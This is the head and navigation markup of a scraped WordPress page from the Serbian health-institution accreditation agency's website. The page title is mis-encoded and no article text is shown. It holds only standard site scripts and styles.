

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azus.gov.rs/%D1%81%D0%B0%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%B2%D0%B0%D1%9A%D0%B5-%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%B0-%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BE%D0%B3-%D1%81%D0%B8/
body_size: 45053
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ð¡ÐÐ“Ð›Ð•Ð”ÐÐ’ÐÐŠÐ• ÐŸÐžÐ¢Ð Ð•Ð‘Ð Ð—Ð”Ð ÐÐ’Ð¡Ð¢Ð’Ð•ÐÐžÐ“ Ð¡Ð˜Ð¡Ð¢Ð•ÐœÐ Ð£ ÐŸÐ ÐžÐ¦Ð•Ð¡Ð£ ÐŸÐ›ÐÐÐ˜Ð ÐÐŠÐ Ð¡ÐÐžÐ‘Ð ÐÐ‹ÐÐˆÐ &laquo;  Агенција за акредитацију здравствених установа Србије</title>
<link rel="pingback" href="https://www.azus.gov.rs/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.azus.gov.rs/wp-content/themes/azus/favicon.png" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Агенција за акредитацију здравствених установа Србије &raquo; довод коментара на Ð¡ÐÐ“Ð›Ð•Ð”ÐÐ’ÐÐŠÐ• ÐŸÐžÐ¢Ð Ð•Ð‘Ð Ð—Ð”Ð ÐÐ’Ð¡Ð¢Ð’Ð•ÐÐžÐ“ Ð¡Ð˜Ð¡Ð¢Ð•ÐœÐ Ð£ ÐŸÐ ÐžÐ¦Ð•Ð¡Ð£ ÐŸÐ›ÐÐÐ˜Ð ÐÐŠÐ Ð¡ÐÐžÐ‘Ð ÐÐ‹ÐÐˆÐ" href="https://www.azus.gov.rs/%d1%81%d0%b0%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%be%d0%b3-%d1%81%d0%b8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azus.gov.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=7deb5aaa19a37bf73c6f35d815eb0841"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.azus.gov.rs/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azus.gov.rs/wp-includes/css/dist/block-library/style.min.css?ver=7deb5aaa19a37bf73c6f35d815eb0841' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='langbf_style-css' href='https://www.azus.gov.rs/wp-content/plugins/language-bar-flags/style.css?ver=7deb5aaa19a37bf73c6f35d815eb0841' type='text/css' media='all' />
<link rel='stylesheet' id='reset-font-grids-css' href='https://www.azus.gov.rs/wp-content/themes/azus/css/reset-fonts-grids.css?ver=7deb5aaa19a37bf73c6f35d815eb0841' type='text/css' media='all' />
<link rel='stylesheet' id='drop-down-css-css' href='https://www.azus.gov.rs/wp-content/themes/azus/js/vertical-menu/style2.css?ver=7deb5aaa19a37bf73c6f35d815eb0841' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.azus.gov.rs/wp-content/themes/azus/style.css?ver=7deb5aaa19a37bf73c6f35d815eb0841' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js?ver=7deb5aaa19a37bf73c6f35d815eb0841" id="jquery-js"></script>
<script type="text/javascript" src="https://www.azus.gov.rs/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=7deb5aaa19a37bf73c6f35d815eb0841" id="dropdown-ie-support-js"></script>
<script type="text/javascript" src="https://www.azus.gov.rs/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"eed6e29823","ajax_url":"https:\/\/www.azus.gov.rs\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.azus.gov.rs\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/www.azus.gov.rs\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"eed6e29823","ajax_url":"https:\/\/www.azus.gov.rs\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.azus.gov.rs\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/www.azus.gov.rs\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.azus.gov.rs/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://www.azus.gov.rs/wp-content/plugins/language-bar-flags/js/tooltip.slide.js?ver=7deb5aaa19a37bf73c6f35d815eb0841" id="langbf_tooltip-js"></script>
<link rel="https://api.w.org/" href="https://www.azus.gov.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azus.gov.rs/wp-json/wp/v2/posts/2123" /><link rel="canonical" href="https://www.azus.gov.rs/%d1%81%d0%b0%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%be%d0%b3-%d1%81%d0%b8/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.azus.gov.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azus.gov.rs%2F%25d1%2581%25d0%25b0%25d0%25b3%25d0%25bb%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0%25d1%259a%25d0%25b5-%25d0%25bf%25d0%25be%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25b7%25d0%25b4%25d1%2580%25d0%25b0%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be%25d0%25b3-%25d1%2581%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.azus.gov.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azus.gov.rs%2F%25d1%2581%25d0%25b0%25d0%25b3%25d0%25bb%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0%25d1%259a%25d0%25b5-%25d0%25bf%25d0%25be%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25b7%25d0%25b4%25d1%2580%25d0%25b0%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd%25d0%25be%25d0%25b3-%25d1%2581%25d0%25b8%2F&#038;format=xml" />


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.6.4 -->
<link rel="stylesheet" href="https://www.azus.gov.rs/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="https://www.azus.gov.rs/wp-content/plugins/dropdown-menu-widget/themes/flickr.com/default.ultimate.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:12px; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.azus.gov.rs/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><link rel="icon" href="https://www.azus.gov.rs/wp-content/uploads/2015/08/cropped-logo1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.azus.gov.rs/wp-content/uploads/2015/08/cropped-logo1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.azus.gov.rs/wp-content/uploads/2015/08/cropped-logo1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.azus.gov.rs/wp-content/uploads/2015/08/cropped-logo1-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js" type="text/javascript"></script>

	<!--<script type="text/javascript">
		$(document).ready(function() {
			$(".topnav li a").click(function() {
                $("ul.subnav").toggle();
            });

		});
	</script>-->
    <script type="text/javascript">
		$(document).ready(function(){

	$("ul.topnav li a").click(function() { //When trigger is clicked...

		$(this).parent().parent().find("li ul.subnav").slideUp();
		//Following events are applied to the subnav itself (moving subnav up and down)
		$(this).parent().find("ul.subnav").slideDown('fast').show(); //Drop down the subnav on click

		$("ul.subnav").hover(function() {
		}, function(){
			$(this).parent().find("ul.subnav").slideUp('slow'); //When the mouse hovers out of the subnav, move it back up
		});

		//Following events are applied to the trigger (Hover events for the trigger)
		}).hover(function() {
			$(this).addClass("subhover"); //On hover over, add class "subhover"
		}, function(){	//On Hover Out
			$(this).removeClass("subhover"); //On hover out, remove class "subhover"
	});
	
		$("ul.subnav li a").click(function() { //When trigger is clicked...

		//$(this).parent().parent().find("li ul.subnav").slideUp();
		//Following events are applied to the subnav itself (moving subnav up and down)
		$(this).parent().find("ul.subsub").slideDown('fast').show(); //Drop down the subnav on click

		$("ul.subnav").hover(function() {
		}, function(){
			$(this).parent().find("ul.subsub").slideUp('slow'); //When the mouse hovers out of the subnav, move it back up
		});

		//Following events are applied to the trigger (Hover events for the trigger)
		}).hover(function() {
			$(this).addClass("subhover"); //On hover over, add class "subhover"
		}, function(){	//On Hover Out
			$(this).removeClass("subhover"); //On hover out, remove class "subhover"
	});

});

	</script>
    <!-- Google Analytics -->
    <script type="text/javascript">

	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-16979049-1']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	
	</script>
</head>

<body data-rsssl=1>
<div id="doc3" class="yui-t7">
   <div id="hd">
   		<div id="wrapp" class="heading">
   		<h1>Агенција за акредитацију здравствених установа Србије</h1>
        <h2></h2>
        <a href="https://www.azus.gov.rs/"><img src="https://www.azus.gov.rs/wp-content/themes/azus/images/logo.jpg" width="617" height="128" alt="Agencija za akreditaciju zdravstvenih ustanova srbije" style="padding-top: 20px; float:left;" /></a>
        <ul class="heading-r">
        	<li><a href=""><img src="https://www.azus.gov.rs/wp-content/themes/azus/images/ministarstvo.jpg" width="200" height="126" alt="Ministarstvo zdravlja" /></a></li>
            <li style="margin-top:18px;_margin-top:9px;">
                <a href="https://www.azus.gov.rs/">Ћир&nbsp;<img src="https://www.azus.gov.rs/wp-content/themes/azus/images/srpski.jpg" width="17" height="11" alt="Latinica" /></a>&nbsp;&nbsp;
                <!--<a href="https://www.azus.gov.rs/lat/">Lat&nbsp;<img src="https://www.azus.gov.rs/wp-content/themes/azus/images/srpski.jpg" width="17" height="11" alt="Latinica" /></a>&nbsp;&nbsp;-->
                <a href="https://www.azus.gov.rs/en">Eng&nbsp;<img src="https://www.azus.gov.rs/wp-content/themes/azus/images/english.jpg" width="17" height="11" alt="English" /></a>
            </li>
        </ul>
        </div>
        <div class="meni-bg">
        	<ul id="wrapp" class="meni topnav">
            	<li><a href="#"><div style="padding-top:15px;">Акредитација</div></a>
                	<ul class="subnav">
							<li><a href="https://www.azus.gov.rs/?page_id=31">Дефиниција</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=33">АЗУС акредитациона филозофија</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=35">Процес акредитације</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=37">Зашто бити акредитован</a></li>
							<li><a href="#">Акредитоване установе</a>
                            	<ul class="subsub">
	                                <li><a href="https://www.azus.gov.rs/?page_id=39">Пилотирање акредитације</a></li>
    	                            <li><a href="https://www.azus.gov.rs/?page_id=636">Списак акредитованих установа</a></li>
                                </ul>
                            </li>
                            <li><a href="https://www.azus.gov.rs/?page_id=86">Пријава</a></li>
						</ul>
                </li>
                <li><a href="#"><div style="padding-top:10px;">Стандарди<br /> за акредитацију</div></a>
                	<ul class="subnav">
							<li><a href="https://www.azus.gov.rs/?page_id=47">О акредитационим стандардима</a></li>
							<li><a href="https://www.azus.gov.rs/?page_id=49">Стандарди за акредитацију здравствених установа секундардног и терцијарног нивоа здравствене заштите</a></li>
                            <li><a href="https://www.azus.gov.rs/?page_id=53">Стандарди за акредитацију здравствених установа примарног нивоа здравствене заштите</a></li>
